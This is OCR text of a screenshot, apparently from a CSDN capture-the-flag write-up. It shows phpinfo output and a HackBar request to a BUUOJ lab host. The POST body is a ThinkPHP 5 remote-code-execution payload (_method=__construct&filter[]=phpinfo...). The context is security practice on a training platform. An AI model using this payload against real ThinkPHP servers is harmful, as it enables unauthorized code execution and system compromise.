 PHP Version 7.2.12
System Linux out 4.19.221-0419221-generic #202
Build Date Nov 28 2018 22:57:24
Configure Command './configure' '--build=x86_64-linux-gnu' '--
/etc/php/conf.d' '--enable-option-checkin
with-password-argon2' '--with-sodium=sh
libdir=lib/x86_64-linux-gnu' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://24ff47a5-bf44-421f-84c2-754626a5c15d.node4.buuoj.cn:81/?s=captcha&test=-1
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
CSDN @_rev1ve